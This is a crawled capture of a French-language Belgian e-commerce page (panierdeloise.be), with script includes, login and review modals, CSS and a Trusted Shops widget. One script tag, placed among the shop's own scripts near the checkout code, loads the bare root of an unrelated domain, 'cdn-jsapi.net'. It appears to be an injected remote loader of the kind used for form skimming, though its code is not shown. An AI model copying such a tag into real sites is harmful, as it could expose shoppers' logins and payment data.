  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Prénom">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe">
			</div>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Créer un compte
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Vous avez déjà un compte?</div>
				<a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a>
				Ou
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Fermer</span>
            </button>
        </div>
    </div>
</div>
<div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/leofeature/psajax_review.php?rand=1769118654715
body_size: 994
content:
<div class="modal leo-modal leo-modal-review fade" tabindex="-1" role="dialog" aria-hidden="true">
	<!--
	<div class="vertical-alignment-helper">
	-->
	  <div class="modal-dialog" role="document">
		<div class="modal-content">
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
			  <span aria-hidden="true">&times;</span>
			</button>
			<h4 class="modal-title h2 text-xs-center">
							
				Écrire une critique		
			</h4>
				
		  </div>
		  
		  <div class="modal-body">
			<div class="row">
									<div class="product-info clearfix  col-xs-12 col-sm-6">
						<img class="img-fluid" src="https://www.panierdeloise.be/3322-medium_default/couvercle-origami-rouge-15-cm-sofkidoe.jpg" alt="Couvercle &quot;écailles vertes&quot; 12.5 cm (Sofkidoe)" />
						<div class="product_desc">
							<p class="product_name">
								<strong>Couvercle &quot;écailles vertes&quot; 12.5 cm (Sofkidoe)</strong>
							</p>
							
						</div>
					</div>
								<div class="new_review_form_content col-xs-12 col-sm-6">					
											<ul id="criterions_list">
													<li>
								<label>Quality:</label>								<div class="star_content">
									<input class="star not_uniform" type="radio" name="criterion[1]" value="1" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="2" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="3" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="4" checked="checked" />
									<input class="star not_uniform" type="radio" name="criterion[1]" value="5" />
								</div>
								<div class="clearfix"></div>
							</li>
												</ul>
									
					<form class="form-new-review" action="#" method="post">
						<div class="form-group">
						  <label class="form-control-label" for="new_review_title">Titre <sup class="required">*</sup></label>
						  <input type="text" class="form-control" id="new_review_title" required="" name="new_review_title">					  
						</div>
						<div class="form-group">
						  <label class="form-control-label" for="new_review_content">Commentaire <sup class="required">*</sup></label>
						  <textarea type="text" class="form-control" id="new_review_content" required="" name="new_review_content"></textarea>				  
						</div>
													<div class="form-group">
							  <label class="form-control-label" for="new_review_customer_name">Votre nom <sup class="required">*</sup></label>
							  <input type="text" class="form-control" id="new_review_customer_name" required="" name="new_review_customer_name">					  
							</div>
												<div class="form-group">
							<label class="form-control-label"><sup>*</sup> Champs obligatoires</label>
						<input id="id_product_review" name="id_product_review" type="hidden" value='2181' />
						</div>
						<button class="btn btn-primary form-control-submit leo-fake-button pull-xs-right" type="submit">
						  
						</button>
					</form>
				</div>
			</div>
		  </div>
		  <div class="modal-footer">
			
			<button type="button" class="btn btn-secondary" data-dismiss="modal">Fermer</button>
			<button type="button" class="leo-modal-review-bt btn btn-primary">
				
				<span class="leo-modal-review-loading cssload-speeding-wheel"></span>
				<span class="leo-modal-review-bt-text">
					Soumettre
				</span>
			</button>
			
		  </div>
		  
		</div>
	  </div>
	<!--
	</div>
	-->
</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/modules/appagebuilder/apajax.php?rand=1769118654816
body_size: 76
content:
{"wishlist_products":0,"compared_products":0,"pro_cdown":[{"id":"2181","content":"<ul class=\"deal-clock lof-clock-2181-detail list-inline\">\n\t<\/ul>\n"}]}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css
body_size: 1462
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/* block top search */
#search_block_top {
  position: absolute;
  right: 26%;
  top: 34px; }

#search_block_top p {
  padding: 0; }

#search_block_top #search_query_top {
  padding: 0 5px;
  height: 23px;
  width: 300px;
  /* 310 */
  border: 1px solid #666;
  border-right: 0 !important;
  color: #666;
  background: url(img/bg_search_input.png) repeat-x 0 0 #fff;
  float: left; }

#search_block_top .button {
  border: none;
  border-radius: 0;
  color: #fff;
  text-transform: uppercase;
  background: url(img/bg_search_submit.png) repeat-x 0 0 #101010;
  float: left;
  height: 25px; }

span.no-result {
  padding: 10px; }

form#searchbox {
  padding-top: 5px; }

form#searchbox label {
  color: #333;
  margin-bottom: 1px; }

form#searchbox input#leo_search_query_block {
  border: 1px solid #CCCCCC;
  -webkit-border-radius: 3px !important;
  -moz-border-radius: 3px !important;
  border-radius: 3px !important;
  height: 18px;
  margin-top: 10px; }

form#searchbox input#search_button {
  padding: 1px 4px; }

.list-cate-wrapper {
  position: relative; }

.list-cate {
  width: 100%;
  padding: 0px; }

.cate-item {
  display: block;
  padding: 10px; }

#leosearchtopbox a.cate-item.active, #leosearchtopbox a.cate-item:hover, #leosearchbox a.cate-item.active, #leosearchbox a.cate-item:hover {
  background: #416bf1;
  color: #fff; }

#dropdownListCate, #dropdownListCateTop {
  cursor: pointer;
  display: block;
  padding: 5px 0px 5px 5px; }

#leosearchtopbox #dropdownListCateTop:hover, #leosearchbox #dropdownListCate:hover {
  color: #414141; }

#leo_search_block_top {
  margin: 6px 0;
  border-radius: 23px;
  background: #fff; }
  #leo_search_block_top .title_block {
    display: none; }
  #leo_search_block_top form > label {
    display: none; }
  #leo_search_block_top label[for="search_query_block"] {
    display: none; }
  #leo_search_block_top .block_content {
    position: relative; }
    @media (max-width: 575px) {
      #leo_search_block_top .block_content {
        padding: 0 0 0 0px; }
        .rtl #leo_search_block_top .block_content {
          padding: 0 0px 0 0; } }
  #leo_search_block_top .list-cate-wrapper {
    position: absolute;
    top: 0;
    width: 150px;
    height: 45px;
    left: 0; }
    .rtl #leo_search_block_top .list-cate-wrapper {
      right: 0;
      left: auto; }
    @media (max-width: 575px) {
      #leo_search_block_top .list-cate-wrapper {
        display: none; } }
    #leo_search_block_top .list-cate-wrapper:before {
      content: "";
      width: 1px;
      height: 25px;
      position: absolute;
      top: 10px;
      right: 0;
      background: #eee; }
      .rtl #leo_search_block_top .list-cate-wrapper:before {
        left: 0;
        right: auto; }
    #leo_search_block_top .list-cate-wrapper .select-title {
      height: 45px;
      overflow: hidden;
      line-height: 45px;
      text-transform: capitalize;
      color: #999; }
      #leo_search_block_top .list-cate-wrapper .select-title i {
        position: absolute;
        top: 14px;
        right: 10px; }
        .rtl #leo_search_block_top .list-cate-wrapper .select-title i {
          left: 10px;
          right: auto; }
    #leo_search_block_top .list-cate-wrapper .dropdown-menu {
      font-size: 13px;
      max-height: 230px;
      overflow: auto;
      overflow-x: hidden; }
  #leo_search_block_top #dropdownListCateTop {
    padding: 0 25px;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
    #leo_search_block_top #dropdownListCateTop i {
      font-size: 14px; }
  #leo_search_block_top .form-control {
    background: #fff;
    border: 0;
    height: 45px;
    line-height: 45px;
    padding: 0 95px 0 20px;
    border-radius: 23px;
    outline: 0;
    font-size: 15px; }
    .rtl #leo_search_block_top .form-control {
      padding: 0 20px 0 95px; }
    @media (max-width: 767px) {
      #leo_search_block_top .form-control {
        font-size: 13px;
        padding: 0 55px 0 20px; }
        .rtl #leo_search_block_top .form-control {
          padding: 0 20px 0 55px; } }
  #leo_search_block_top .cssload-speeding-wheel {
    position: absolute;
    top: 13px;
    right: 100px; }
    .rtl #leo_search_block_top .cssload-speeding-wheel {
      left: 100px;
      right: auto; }
  #leo_search_block_top .btn {
    width: 90px;
    height: 45px;
    line-height: 45px;
    border: 0;
    padding: 0;
    font-size: 16px;
    text-align: center;
    background: #ececec;
    color: #33363A;
    position: absolute;
    top: 0;
    right: -2px;
    -moz-border-radius: 0 23px 23px 0;
    -webkit-border-radius: 0 23px 23px 0;
    border-radius: 0 23px 23px 0; }
    @media (max-width: 767px) {
      #leo_search_block_top .btn {
        width: 50px; } }
    .rtl #leo_search_block_top .btn {
      left: -2px;
      right: auto; }
    .rtl #leo_search_block_top .btn {
      -moz-border-radius: 23px 0 0 23px;
      -webkit-border-radius: 23px 0 0 23px;
      border-radius: 23px 0 0 23px; }
    #leo_search_block_top .btn:hover {
      color: #008c65; }
    #leo_search_block_top .btn i {
      font-size: 20px; }

.leoproductsearch-result {
  position: relative; }
  .leoproductsearch-result .ac_results {
    border: 0;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    text-align: left;
    margin-top: 15px;
    max-height: 340px;
    overflow: auto; }
    .rtl .leoproductsearch-result .ac_results {
      text-align: right; }
    .leoproductsearch-result .ac_results li {
      display: flex;
      align-items: center;
      padding: 2px; }
      .leoproductsearch-result .ac_results li .lps-result-img {
        width: 36px;
        margin: 0 10px 0 0; }
        .rtl .leoproductsearch-result .ac_results li .lps-result-img {
          margin: 0 0 0 10px; }
      .leoproductsearch-result .ac_results li .lps-result-title {
        color: #333; }
    .leoproductsearch-result .ac_results .ac_over {
      background: #416bf1; }
      .leoproductsearch-result .ac_results .ac_over .lps-result-title {
        color: #fff; }

/*# sourceMappingURL=leosearch.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js
body_size: 1337
content:
((e,t)=>{const a={shopInfo:{tsId:"X3B8ABB1D19525A53DB4EA9915DB90609",name:"panierdeloise.be",url:"www.panierdeloise.be",language:"fr",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-1d23d98b-ae45-43be-a9e7-d24719ced6e1"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2021-09-28 00:00:00"},reviewSystem:{rating:{averageRating:4.94,averageRatingCount:72,overallRatingCount:971,distribution:{oneStar:0,twoStars:0,threeStars:0,fourStars:4,fiveStars:68}},reviews:[{average:5,buyerStatement:"Très bien, un peu plus cher mais produits de qualités et très bons.",rawChangeDate:"2026-01-21T13:52:58.000Z",changeDate:"21/01/2026",transactionDate:"16/01/2026"},{average:5,buyerStatement:"Le choix , la qualité des produits,  livraison rapide,",rawChangeDate:"2026-01-15T06:35:37.000Z",changeDate:"15/01/2026",transactionDate:"11/01/2026"},{average:5,buyerStatement:"Rapide et très bons produits.",rawChangeDate:"2026-01-01T08:41:27.000Z",changeDate:"01/01/2026",transactionDate:"29/12/2025"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","REVIEWS_AUTO_COLLECTION","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/fr-be/reviews/panierdeloise-be",profileUrlLegalSection:"https://www.trstd.com/fr-be/reviews/panierdeloise-be#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/fr/articles/23970864566162"},contractStartDate:"2015-01-22 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-22T05:16:57.313Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let i=t.querySelector(`script[src="${r}"]`);i&&t.body.removeChild(i),i=t.createElement("script"),i.src=r,i.charset="utf-8",i.setAttribute("data-type","trustbadge-business-logic"),i.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},i.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(i)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);